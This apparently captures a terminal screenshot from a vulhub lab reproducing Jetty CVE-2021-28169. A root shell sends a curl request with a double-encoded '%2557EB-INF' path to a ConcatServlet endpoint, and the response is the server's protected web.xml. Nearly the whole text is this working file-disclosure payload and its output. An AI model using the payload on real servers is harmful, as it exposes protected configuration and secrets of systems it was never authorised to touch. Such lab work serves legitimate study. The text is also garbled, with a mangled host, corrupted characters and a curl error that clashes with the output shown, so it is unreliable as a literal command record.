 root@VM-12-5-ubuntu:/home/ubuntu/bachang/vulhub/jetty/CVE-2021-28169# curl –v 'http://1 6:8080
/static?/%2557EB-INF/web.xml'
curl: (3) Failed to convert ���v to ACE; string contains a disallowed character
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<servlet>
<servlet-name>Concat</servlet-name>
<servlet-class>org.eclipse.jetty.servlets.ConcatServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>Concat</servlet-name>
<url-pattern>/static</url-pattern>
</servlet-mapping>
</web-app>